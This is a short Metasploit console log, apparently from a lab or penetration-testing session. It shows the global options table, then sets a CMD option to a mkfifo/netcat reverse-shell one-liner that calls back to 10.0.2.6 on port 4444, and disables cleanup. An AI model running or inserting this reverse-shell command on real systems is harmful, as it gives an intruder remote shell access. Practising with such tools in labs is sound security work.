 msf6 > show payload options
[-] Invalid parameter "payload", use "show -h" for more information
Global Options:
Option Current Setting Description
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confirmation
Prompt msf6 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
SessionTlvLogging false Log all incoming and outgoing TLV packets
TimestampOutput false Prefix all console output with a timestamp
msf6 > set CMD rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.6 4444 >/tmp/f
CMD => rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.6 4444 >/tmp/f
msf6 > set AllowNoCleanup true
AllowNoCleanup => true